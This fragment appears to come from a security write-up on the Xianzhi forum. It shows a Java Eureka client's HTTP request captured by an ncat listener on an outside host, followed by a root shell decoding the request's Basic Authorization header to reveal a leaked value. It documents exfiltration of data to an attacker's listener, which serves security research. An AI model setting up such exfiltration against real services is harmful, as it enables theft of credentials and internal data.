 1 Syst1m ×
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id: 192.168.1.101
Accept-Encoding: gzip
Host: 49.233.81.159:6666
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic NjE1NDk6bnVsbA==
NCAT DEBUG: Closing fd 5.
[root@VM_0_13_centos ~]# echo NjE1NDk6bnVsbA== | base64 -d
61549:null[root@VM_0_13_centos ~]#
先知社区